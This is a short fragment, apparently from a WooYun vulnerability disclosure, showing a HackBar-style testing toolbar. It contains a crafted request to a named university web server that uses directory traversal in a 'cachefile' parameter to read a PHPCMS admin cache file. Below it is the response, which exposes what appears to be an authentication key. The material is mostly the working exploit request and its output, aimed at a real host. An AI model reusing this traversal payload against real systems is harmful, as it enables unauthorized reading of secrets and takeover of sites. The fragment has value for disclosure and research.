 INT SQL XSS Encryption Encoding Other
Load URL http://rsgis.whu.edu.cn/api.php?op=get_menu&act=ajax_getlist&callback=aaaaa&parentid=0&key=authkey&cachefile=..\..\..\phpsso_server\caches\caches_admin\caches_data\applist&path=admin
Split URL
Execute
Enable Post data Enable Referrer
aaaaa([",Dz99Zl9DzvZgazpknlDrplNzfaefQMzc,,,"])
www.wooyun.org